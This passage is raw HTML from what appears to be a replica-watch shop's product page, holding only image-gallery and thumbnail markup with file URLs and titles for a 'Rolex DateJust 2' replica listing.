data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39016&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39016" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016.jpg" data-image_id="21801" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39017&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39017" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg" data-image_id="22380" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39018&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39018" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018.jpg" data-image_id="21802" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39019&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39019" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019.jpg" data-image_id="21803" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39020&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39020" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020.jpg" data-image_id="21804" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39021&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39021" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021.jpg" data-image_id="21805" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div>			</div>
			
						
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>
			
		</div><!-- .ciyashop-product-gallery -->
		
				
					<div class="ciyashop-product-thumbnails">
				<div class="ciyashop-product-thumbnails__wrapper">
					<div class="ciyashop-product-thumbnail__image" data-image_id="22380"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39017" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-150x150.jpg" data-image_id="22380" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21790"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235-150x150.jpg" data-image_id="21790" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21791"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39006" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006-150x150.jpg" data-image_id="21791" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21792"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39007" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007-150x150.jpg" data-image_id="21792" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21793"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39008" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39008-150x150.jpg" data-image_id="21793" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21794"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39009" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39009-150x150.jpg" data-image_id="21794" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21795"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39010" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39010-150x150.jpg" data-image_id="21795" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21796"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39011" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39011-150x150.jpg" data-image_id="21796" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21797"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39012" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39012-150x150.jpg" data-image_id="21797" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21798"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39013" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39013-150x150.jpg" data-image_id="21798" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21799"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39014" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39014-150x150.jpg" data-image_id="21799" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21800"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39015" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39015-150x150.jpg" data-image_id="21800" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21801"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39016" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39016-150x150.jpg" data-image_id="21801" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="22380"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub 